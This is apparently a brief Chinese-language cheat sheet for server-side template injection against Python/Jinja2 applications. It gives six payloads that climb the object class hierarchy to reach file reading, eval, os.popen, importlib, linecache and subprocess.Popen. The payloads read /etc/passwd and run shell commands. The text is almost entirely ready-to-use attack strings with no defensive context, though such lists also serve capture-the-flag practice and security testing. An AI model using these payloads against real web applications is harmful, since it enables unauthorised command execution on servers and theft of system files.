 1.查找所需模块对应位置（编号）
2.构造payload
1.文件读取
{{''.__class__.__mro__[1].__subclasses__()[79]["get_data"](0,"/etc/passwd")}}
2.内建函数eval
{{''.__class__.__bases__[0].__subclasses__()[65].__init__.__globals__['
__builtins__']['eval']('__import__("os").popen("cat /etc/passwd").read()')}}
3.os模块
{{''.__class__.__bases__[0].__subclasses__()[199].__init__.__globals__
['os'].popen("ls -l /opt").read()}}
4.importlib类
{{[].__class__.__base__.__subclasses__()[69]["load_module"]("os")["popen"]("l
s -l /opt").read()}}
5.linecache函数
{{[].__class__.__base__.__subclasses__()[191].__init__.__globals__
['linecache']['os'].popen("ls -l /").read()}}
6.subprocess.Popen类
{{[].__class__.__base__.__subclasses__()[200]('ls /',shell=True,stdout=-
1).communicate()[0].strip()}}